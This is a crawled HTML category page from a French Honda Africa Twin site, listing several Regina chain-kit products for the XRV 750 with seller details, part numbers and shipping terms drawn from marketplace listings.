

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://honda-africa-twin.com/category/regina/
body_size: 18082
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head profile="https://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width"/><!-- for mobile -->
	<title>regina | Honda Africa Twin</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://honda-africa-twin.com/xmlrpc.php">
	<link rel="stylesheet" type="text/css" media="all" href="https://honda-africa-twin.com/wp-content/themes/default/style.css" />
	<link rel="alternate" type="application/rss+xml" title="Honda Africa Twin &raquo; Flux" href="https://honda-africa-twin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Honda Africa Twin &raquo; Flux des commentaires" href="https://honda-africa-twin.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Honda Africa Twin &raquo; Flux de la catégorie regina" href="https://honda-africa-twin.com/category/regina/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///honda-africa-twin.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='zborder-style-css'  href='https:///honda-africa-twin.com/wp-content/themes/default/style.css?ver=0.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///honda-africa-twin.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///honda-africa-twin.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///honda-africa-twin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///honda-africa-twin.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://honda-africa-twin.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://honda-africa-twin.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "Email",
	Bookmark: "Signet",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Ajouter un signet dans votre fureteur",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
		<link rel="shortcut icon" href="https://honda-africa-twin.com/wp-content/themes/default/imgs/favicon.ico" />
<script async type="text/javascript" src="/doxag.js"></script>
<script type="text/javascript" src="/jijunuto.js"></script>
</head>
<body class="archive category category-regina category-1216">

<div id="header">
	<div class="navi_and_search">
		<div class="navi_and_search_inner">
			<div id="navi">
				<ul class="navi_dt">
					<li><a class="home" href="https://honda-africa-twin.com/" rel="home">Home</a></li>
					<li class="page_item page-item-7"><a href="https://honda-africa-twin.com/declaration-de-confidentialite/">Déclaration de confidentialité</a></li>
<li class="page_item page-item-8"><a href="https://honda-africa-twin.com/entente-dutilisation/">Entente d&rsquo;utilisation</a></li>
<li class="page_item page-item-6"><a href="https://honda-africa-twin.com/nous-joindre/">Nous joindre</a></li>
				</ul>
				<ul class="navi_mobile">
					<li>Menu</li>
				</ul>
			</div>
			<div id="search">
				<form id="searchform" method="get" action="https://honda-africa-twin.com/">
	<input type="text" value="Search ..." onfocus="if (this.value == 'Search ...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search ...';}" size="35" maxlength="50" name="s" id="s" />
	<input type="submit" id="searchsubmit" value="Search" />
</form>			</div>
			<div class="clear"></div>
		</div>
	</div>

	<div class="title_and_rss">
		<div class="title_and_rss_inner">
						<h1 class="site_title">
				<a href="https://honda-africa-twin.com/" rel="home">Honda Africa Twin</a>
			</h1>
			<h2 class="site_desc"></h2>
			<div id="rss">
				
				<a class="feed" href="https://honda-africa-twin.com/feed/" rel="bookmark" title="RSS Feed"><span>RSS Feed</span></a>

				
				
				
				<em class="rss_text">RSS</em>
			</div>
			<div class="clear"></div>
		</div>
	</div>

</div>

<div id="wrapper">
	<div class="wrapper_inner">
		
<div id="content">

	<div class="post_path">
		You are here: <a class="first_home" rel="nofollow" title="Go to homepage" href="https://honda-africa-twin.com/">Home</a> &raquo; <h1>regina</h1>	</div>
	<div class="archive_title">Category Archives: <span>regina</span><span class="jtxs_bg"></span></div>

	
		<div class="post" id="post-3346">
			<h2 class="title"><a href="https://honda-africa-twin.com/2017/11/26/regina-kit-chaine-joint-torique-honda-xrv-750-africa-twin-modeles-1993-2000/" rel="bookmark">REGINA kit chaîne joint torique honda xRV 750 africa twin modèles 1993-2000</a></h2>			<div class="entry">
				<a href="https://honda-africa-twin.com/2017/11/26/regina-kit-chaine-joint-torique-honda-xrv-750-africa-twin-modeles-1993-2000/" title="REGINA kit chaîne joint torique honda xRV 750 africa twin modèles 1993-2000"><img width="180" height="135" src="https://honda-africa-twin.com/wp-content/upload/REGINA_kit_chaine_joint_torique_honda_xRV_750_africa_twin_modeles_1993_2000_01_gad1-180x135.jpg" class="attachment-extra-featured-image wp-post-image" alt="REGINA kit chaîne joint torique honda xRV 750 africa twin modèles 1993-2000" /></a>
 <img class="[base64]" src="https://honda-africa-twin.com/wp-content/upload/REGINA_kit_chaine_joint_torique_honda_xRV_750_africa_twin_modeles_1993_2000_01_gad.jpg" title="REGINA kit chaîne joint torique honda xRV 750 africa twin modèles 1993-2000" alt="REGINA kit chaîne joint torique honda xRV 750 africa twin modèles 1993-2000"/> 
  <br/> 

<br/>
	<img class="[base64]" src="https://honda-africa-twin.com/wp-content/upload/setew.gif" title="REGINA kit chaîne joint torique honda xRV 750 africa twin modèles 1993-2000" alt="REGINA kit chaîne joint torique honda xRV 750 africa twin modèles 1993-2000"/><br/> Flambant neuf, original et garantie. Livraison rapide et gratuite. Préparé et livré en 24/48 heures. Retour gratuit, 14 jours pour changer d&rsquo;avis. Numéro de pièce fabricant. 30,81 x 30,61 x 5,21 (cm). Auto et Moto > Motos, accessoires et pièces > Transmission et engrenages > Kits de chaînes. En règle générale, tous les articles sont envoyés le même jour par courrier express avec code de suivi de commande. Nous faisons tout notre possible pour respecter le délai de livraison indiqué sur l&rsquo;annonce. Tous les produits sont nouveaux et couverts par une garantie de 2 ans. Dans le cas que l&rsquo;objet acheté ne soit plus disponible, plus en production ou impossible à réparer, vous serez remboursé (les frais de transport restent à la charge du client). Si vous changez d&rsquo;avis et souhaitez renvoyer un objet, vous pouvez le retourner jusqu&rsquo;à 14 jours après votre achat, gratuitement. L&rsquo;item &laquo;&nbsp;REGINA kit chaîne joint torique honda xRV 750 africa twin modèles 1993-2000&Prime; est en vente depuis le jeudi 9 novembre 2017. Il est dans la catégorie &laquo;&nbsp;Véhicules\ pièces, accessoires\Moto\ pièces détachées\Autres&nbsp;&raquo;. Le vendeur est &laquo;&nbsp;csx_super&nbsp;&raquo; et est localisé à/en Saran. Cet article peut être expédié au pays suivant: France.
<ul>	
<li>Type: Automotive</li>
<li>ISBN: 4051218169245</li>
<li>Numéro de pièce fabricant: 565-K</li>
<li>Taille du paquet: 30,81 x 30,61 x 5,21 (cm)</li>
<li>Poids: 2004,35 g</li>
<li>Étiquette: REGINA</li>
<li>Producteur: REGINA</li>
<li>Marque: Regina</li>
<li>Modèle: 565-K</li>
<li>Date de sortie: 04-07-2014</li>
<li>Codes EAN: 4051218169245</li>
<li>Éditeur: REGINA</li>
<li>Studio: REGINA</li>
<li>Catégorie 1: Auto et Moto > Motos, accessoires et pièces > Transmission et en</li>

	  </ul>  


<br/>
	<img class="[base64]" src="https://honda-africa-twin.com/wp-content/upload/setew.gif" title="REGINA kit chaîne joint torique honda xRV 750 africa twin modèles 1993-2000" alt="REGINA kit chaîne joint torique honda xRV 750 africa twin modèles 1993-2000"/>
 
 <br/>
 			</div>
			<div class="p_meta">
				<a href="https://honda-africa-twin.com/2017/11/26/regina-kit-chaine-joint-torique-honda-xrv-750-africa-twin-modeles-1993-2000/" title="8:12  " rel="bookmark">novembre 26, 2017</a>
				| <a href="https://honda-africa-twin.com/author/admin/" rel="author">admin</a>
				| <a href="https://honda-africa-twin.com/category/regina/" rel="category tag">regina</a>												<p class="p_comment"><span>Commentaires fermés</span></p>
			</div>
		</div>
	
		<div class="post" id="post-1484">
			<h2 class="title"><a href="https://honda-africa-twin.com/2016/07/02/regina-kit-chaine-honda-xrv-750-africa-twin-hyper-oring-an-93-02-kit-16-45/" rel="bookmark">Regina Kit Chaine Honda Xrv 750 Africa Twin Hyper Oring An 93 02 Kit 16 45</a></h2>			<div class="entry">
				<a href="https://honda-africa-twin.com/2016/07/02/regina-kit-chaine-honda-xrv-750-africa-twin-hyper-oring-an-93-02-kit-16-45/" title="Regina Kit Chaine Honda Xrv 750 Africa Twin Hyper Oring An 93 02 Kit 16 45"><img width="180" height="135" src="https://honda-africa-twin.com/wp-content/upload/Regina_Kit_Chaine_Honda_Xrv_750_Africa_Twin_Hyper_Oring_An_93_02_Kit_16_45_01_gnt1-180x135.jpg" class="attachment-extra-featured-image wp-post-image" alt="Regina Kit Chaine Honda Xrv 750 Africa Twin Hyper Oring An 93 02 Kit 16 45" /></a>  <img class="[base64]" src="https://honda-africa-twin.com/wp-content/upload/Regina_Kit_Chaine_Honda_Xrv_750_Africa_Twin_Hyper_Oring_An_93_02_Kit_16_45_01_gnt.jpg" title="Regina Kit Chaine Honda Xrv 750 Africa Twin Hyper Oring An 93 02 Kit 16 45" alt="Regina Kit Chaine Honda Xrv 750 Africa Twin Hyper Oring An 93 02 Kit 16 45"/>	  	 <br/>
  
<br/> 
 
<img class="[base64]" src="https://honda-africa-twin.com/wp-content/upload/setew.gif" title="Regina Kit Chaine Honda Xrv 750 Africa Twin Hyper Oring An 93 02 Kit 16 45" alt="Regina Kit Chaine Honda Xrv 750 Africa Twin Hyper Oring An 93 02 Kit 16 45"/><br/> 	
Transmission / Kit Chaine / Route. Regina &#8211; Kit Chaine. Honda Xrv 750 Africa Twin. Hyper Oring An 93 02. Détails sur le produit. Honda Xrv 750 Africa Twin Hyper Oring An 93 02 Kit 16 45. L&rsquo;item &laquo;&nbsp;Regina Kit Chaine Honda Xrv 750 Africa Twin Hyper Oring An 93 02 Kit 16 45&Prime; est en vente depuis le dimanche 5 juin 2016. Il est dans la catégorie &laquo;&nbsp;Véhicules\ pièces, accessoires\Moto\ pièces détachées\Autres&nbsp;&raquo;. Le vendeur est &laquo;&nbsp;speedview-shop&nbsp;&raquo; et est localisé à/en fr. Cet article peut être livré dans l&rsquo;Union Européenne.

   <ul> 	
<li>Marque: Regina</li>
<li>Numéro de pièce fabricant: 5029</li>
 
</ul> 



	
<br/>  
 
 
<img class="[base64]" src="https://honda-africa-twin.com/wp-content/upload/setew.gif" title="Regina Kit Chaine Honda Xrv 750 Africa Twin Hyper Oring An 93 02 Kit 16 45" alt="Regina Kit Chaine Honda Xrv 750 Africa Twin Hyper Oring An 93 02 Kit 16 45"/><br/>
			</div>
			<div class="p_meta">
				<a href="https://honda-africa-twin.com/2016/07/02/regina-kit-chaine-honda-xrv-750-africa-twin-hyper-oring-an-93-02-kit-16-45/" title="12:45  " rel="bookmark">juillet 2, 2016</a>
				| <a href="https://honda-africa-twin.com/author/admin/" rel="author">admin</a>
				| <a href="https://honda-africa-twin.com/category/regina/" rel="category tag">regina</a>												<p class="p_comment"><span>Commentaires fermés</span></p>
			</div>
		</div>
	
		<div class="post" id="post-1435">
			<h2 class="title"><a href="https://honda-africa-twin.com/2016/06/16/regina-kit-chaine-honda-xrv-750-africa-twin-special-oring-an-90-92-kit-16-46/" rel="bookmark">Regina Kit Chaine Honda Xrv 750 Africa Twin Special Oring An 90 92 Kit 16 46</a></h2>			<div class="entry">
				<a href="https://honda-africa-twin.com/2016/06/16/regina-kit-chaine-honda-xrv-750-africa-twin-special-oring-an-90-92-kit-16-46/" title="Regina Kit Chaine Honda Xrv 750 Africa Twin Special Oring An 90 92 Kit 16 46"><img width="180" height="135" src="https://honda-africa-twin.com/wp-content/upload/Regina_Kit_Chaine_Honda_Xrv_750_Africa_Twin_Special_Oring_An_90_92_Kit_16_46_01_zyg1-180x135.jpg" class="attachment-extra-featured-image wp-post-image" alt="Regina Kit Chaine Honda Xrv 750 Africa Twin Special Oring An 90 92 Kit 16 46" /></a><img class="[base64]" src="https://honda-africa-twin.com/wp-content/upload/Regina_Kit_Chaine_Honda_Xrv_750_Africa_Twin_Special_Oring_An_90_92_Kit_16_46_01_zyg.jpg" title="Regina Kit Chaine Honda Xrv 750 Africa Twin Special Oring An 90 92 Kit 16 46" alt="Regina Kit Chaine Honda Xrv 750 Africa Twin Special Oring An 90 92 Kit 16 46"/>		 <br/>


  

<br/>	
 <img class="[base64]" src="https://honda-africa-twin.com/wp-content/upload/setew.gif" title="Regina Kit Chaine Honda Xrv 750 Africa Twin Special Oring An 90 92 Kit 16 46" alt="Regina Kit Chaine Honda Xrv 750 Africa Twin Special Oring An 90 92 Kit 16 46"/> 
<br/>   	Transmission / Kit Chaine / Route. Regina &#8211; Kit Chaine. Honda Xrv 750 Africa Twin. Special Oring An 90 92. Qualité equivalente à l&rsquo;origine. Détails sur le produit. Honda Xrv 750 Africa Twin Special Oring An 90 92 Kit 16 46. L&rsquo;item &laquo;&nbsp;Regina Kit Chaine Honda Xrv 750 Africa Twin Special Oring An 90 92 Kit 16 46&Prime; est en vente depuis le mercredi 15 juin 2016. Il est dans la catégorie &laquo;&nbsp;Véhicules\ pièces, accessoires\Moto\ pièces détachées\Autres&nbsp;&raquo;. Le vendeur est &laquo;&nbsp;speedview-shop&nbsp;&raquo; et est localisé à/en fr. Cet article peut être livré dans l&rsquo;Union Européenne.
   <ul>


<li>Marque: Regina</li>
<li>Numéro de pièce fabricant: 5025</li>
 </ul> 


 	 <br/>	
 <img class="[base64]" src="https://honda-africa-twin.com/wp-content/upload/setew.gif" title="Regina Kit Chaine Honda Xrv 750 Africa Twin Special Oring An 90 92 Kit 16 46" alt="Regina Kit Chaine Honda Xrv 750 Africa Twin Special Oring An 90 92 Kit 16 46"/><br/>				</div>
			<div class="p_meta">
				<a href="https://honda-africa-twin.com/2016/06/16/regina-kit-chaine-honda-xrv-750-africa-twin-special-oring-an-90-92-kit-16-46/" title="11:59  " rel="bookmark">juin 16, 2016</a>
				| <a href="https://honda-africa-twin.com/author/admin/" rel="author">admin</a>
				| <a href="https://honda-africa-twin.com/category/regina/" rel="category tag">regina</a>												<p class="p_comment"><span>Commentaires fermés</span></p>
			</div>
		</div>
	
		<div class="post" id="post-1431">
			<h2 class="title"><a href="https://honda-africa-twin.com/2016/06/15/regina-kit-chaine-honda-xrv-750-africa-twin-special-oring-an-93-02-kit-16-45/" rel="bookmark">Regina Kit Chaine Honda Xrv 750 Africa Twin Special Oring An 93 02 Kit 16 45</a></h2>			<div class="entry">
				<a href="https://honda-africa-twin.com/2016/06/15/regina-kit-chaine-honda-xrv-750-africa-twin-special-oring-an-93-02-kit-16-45/" title="Regina Kit Chaine Honda Xrv 750 Africa Twin Special Oring An 93 02 Kit 16 45"><img width="180" height="135" src="https://honda-africa-twin.com/wp-content/upload/Regina_Kit_Chaine_Honda_Xrv_750_Africa_Twin_Special_Oring_An_93_02_Kit_16_45_01_cm1-180x135.jpg" class="attachment-extra-featured-image wp-post-image" alt="Regina Kit Chaine Honda Xrv 750 Africa Twin Special Oring An 93 02 Kit 16 45" /></a> <img class="[base64]" src="https://honda-africa-twin.com/wp-content/upload/Regina_Kit_Chaine_Honda_Xrv_750_Africa_Twin_Special_Oring_An_93_02_Kit_16_45_01_cm.jpg" title="Regina Kit Chaine Honda Xrv 750 Africa Twin Special Oring An 93 02 Kit 16 45" alt="Regina Kit Chaine Honda Xrv 750 Africa Twin Special Oring An 93 02 Kit 16 45"/> <br/>  
<br/>	

 <img class="[base64]" src="https://honda-africa-twin.com/wp-content/upload/setew.gif" title="Regina Kit Chaine Honda Xrv 750 Africa Twin Special Oring An 93 02 Kit 16 45" alt="Regina Kit Chaine Honda Xrv 750 Africa Twin Special Oring An 93 02 Kit 16 45"/><br/>	Transmission / Kit Chaine / Route. Regina &#8211; Kit Chaine. Honda Xrv 750 Africa Twin. Special Oring An 93 02. Qualité equivalente à l&rsquo;origine. Détails sur le produit. Honda Xrv 750 Africa Twin Special Oring An 93 02 Kit 16 45. L&rsquo;item &laquo;&nbsp;Regina Kit Chaine Honda Xrv 750 Africa Twin Special Oring An 93 02 Kit 16 45&Prime; est en vente depuis le mercredi 15 juin 2016. Il est dans la catégorie &laquo;&nbsp;Véhicules\ pièces, accessoires\Moto\ pièces détachées\Autres&nbsp;&raquo;. Le vendeur est &laquo;&nbsp;speedview-shop&nbsp;&raquo; et est localisé à/en fr. Cet article peut être livré dans l&rsquo;Union Européenne.
 <ul>

<li>Marque: Regina</li>
<li>Numéro de pièce fabricant: 5028</li>

		 
</ul> 

	 <br/> 

 <img class="[base64]" src="https://honda-africa-twin.com/wp-content/upload/setew.gif" title="Regina Kit Chaine Honda Xrv 750 Africa Twin Special Oring An 93 02 Kit 16 45" alt="Regina Kit Chaine Honda Xrv 750 Africa Twin Special Oring An 93 02 Kit 16 45"/><br/>	
  
			</div>
			<div class="p_meta">
				<a href="https://honda-africa-twin.com/2016/06/15/regina-kit-chaine-honda-xrv-750-africa-twin-special-oring-an-93-02-kit-16-45/" title="11:56  " rel="bookmark">juin 15, 2016</a>
				| <a href="https://honda-africa-twin.com/author/admin/" rel="author">admin</a>
				| <a href="https://honda-africa-twin.com/category/regina/" rel="category tag">regina</a>												<p class="p_comment"><span>Commentaires fermés</span></p>
			</div>
		</div>
	
	

</div><!--content-->
<div id="sidebar">

<div id="search-2" class="widget widget_search"><form id="searchform" method="get" action="https://honda-africa-twin.com/">
	<input type="text" value="Search ..." onfocus="if (this.value == 'Search ...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search ...';}" size="35" maxlength="50" name="s" id="s" />
	<input type="submit" id="searchsubmit" value="Search" />
</form></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widgettitle">Articles récents</h3>		<ul>
					<li>
				<a href="https://honda-africa-twin.com/2026/01/22/honda-xrv-650-rd03-africa-twin-jante-avant-pneu-22-doccasion/">Honda XRV 650 RD03 Africa Twin jante avant pneu 22 d&rsquo;occasion</a>
						</li>
					<li>
				<a href="https://honda-africa-twin.com/2026/01/22/honda-africa-twin-crf-1100-dct-37200mkse02-compteur-de-kilometrage-inferieur/">HONDA AFRICA TWIN CRF 1100 DCT 37200MKSE02 Compteur De Kilométrage Inférieur</a>
						</li>
					<li>
				<a href="https://honda-africa-twin.com/2026/01/21/my-five-biggest-adv-riding-and-motorcycle-camping-mistakes/">My Five Biggest Adv Riding And Motorcycle Camping Mistakes</a>
						</li>
					<li>
				<a href="https://honda-africa-twin.com/2026/01/21/honda-africa-twin-used-bike-review-bang-for-your-buck-70/">Honda Africa Twin Used Bike Review Bang For Your Buck 70</a>
						</li>
					<li>
				<a href="https://honda-africa-twin.com/2026/01/20/chaine-de-transmission-did-525-vx3-gb-124-maillons-x-ring-honda-africa-twin-750/">Chaîne De Transmission DID 525 VX3 G&#038;B 124 Maillons X-Ring Honda Africa Twin 750</a>
						</li>
				</ul>
		</div><div id="archives-2" class="widget widget_archive"><h3 class="widgettitle">Archives</h3>		<ul>
	<li><a href='https://honda-africa-twin.com/2026/01/'>janvier 2026</a></li>
	<li><a href='https://honda-africa-twin.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://honda-africa-twin.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://honda-africa-twin.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://honda-africa-twin.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://honda-africa-twin.com/2025/08/'>août 2025</a></li>
	<li><a href='https://honda-africa-twin.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://honda-africa-twin.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://honda-africa-twin.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://honda-africa-twin.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://honda-africa-twin.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://honda-africa-twin.com/2025/02/'>février 2025</a></li>
	<li><a href='https://honda-africa-twin.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://honda-africa-twin.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://honda-africa-twin.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://honda-africa-twin.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://honda-africa-twin.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://honda-africa-twin.com/2024/08/'>août 2024</a></li>
	<li><a href='https://honda-africa-twin.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://honda-africa-twin.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://honda-africa-twin.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://honda-africa-twin.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://honda-africa-twin.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://honda-africa-twin.com/2024/02/'>février 2024</a></li>
	<li><a href='https://honda-africa-twin.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://honda-africa-twin.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://honda-africa-twin.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://honda-africa-twin.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://honda-africa-twin.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://honda-africa-twin.com/2023/08/'>août 2023</a></li>
	<li><a href='https://honda-africa-twin.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://honda-africa-twin.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://honda-africa-twin.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://honda-africa-twin.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://honda-africa-twin.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://honda-africa-twin.com/2023/02/'>février 2023</a></li>
	<li><a href='https://honda-africa-twin.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://honda-africa-twin.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://honda-africa-twin.com/2022/11/'>novembre 2022</a></li>
	<li><a href='https://honda-africa-twin.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://honda-africa-twin.com/2022/09/'>septembre 2022</a></li>
	<li><a href='https://honda-africa-twin.com/2022/08/'>août 2022</a></li>
	<li><a href='https://honda-africa-twin.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://honda-africa-twin.com/2022/06/'>juin 2022</a></li>
	<li><a href='https://honda-africa-twin.com/2022/05/'>mai 2022</a></li>
	<li><a href='https://honda-africa-twin.com/2022/04/'>avril 2022</a></li>
	<li><a href='https://honda-africa-twin.com/2022/03/'>mars 2022</a></li>
	<li><a href='https://honda-africa-twin.com/2022/02/'>février 2022</a></li>
	<li><a href='https://honda-africa-twin.com/2022/01/'>janvier 2022</a></li>
	<li><a href='https://honda-africa-twin.com/2021/12/'>décembre 2021</a></li>
	<li><a href='https://honda-africa-twin.com/2021/11/'>novembre 2021</a></li>
	<li><a href='https://honda-africa-twin.com/2021/10/'>octobre 2021</a></li>
	<li><a href='https://honda-africa-twin.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://honda-africa-twin.com/2021/08/'>août 2021</a></li>
	<li><a href='https://honda-africa-twin.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://honda-africa-twin.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://honda-africa-twin.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://honda-africa-twin.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://honda-africa-twin.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://honda-africa-twin.com/2021/02/'>février 2021</a></li>
	<li><a href='https://honda-africa-twin.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://honda-africa-twin.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://honda-africa-twin.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://honda-africa-twin.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://honda-africa-twin.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://honda-africa-twin.com/2020/08/'>août 2020</a></li>
	<li><a href='https://honda-africa-twin.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://honda-africa-twin.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://honda-africa-twin.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://honda-africa-twin.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://honda-africa-twin.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://honda-africa-twin.com/2020/02/'>février 2020</a></li>
	<li><a href='https://honda-africa-twin.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://honda-africa-twin.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://honda-africa-twin.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://honda-africa-twin.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://honda-africa-twin.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://honda-africa-twin.com/2019/08/'>août 2019</a></li>
	<li><a href='https://honda-africa-twin.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://honda-africa-twin.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://honda-africa-twin.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://honda-africa-twin.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://honda-africa-twin.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://honda-africa-twin.com/2019/02/'>février 2019</a></li>
	<li><a href='https://honda-africa-twin.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://honda-africa-twin.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://honda-africa-twin.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://honda-africa-twin.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://honda-africa-twin.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://honda-africa-twin.com/2018/08/'>août 2018</a></li>
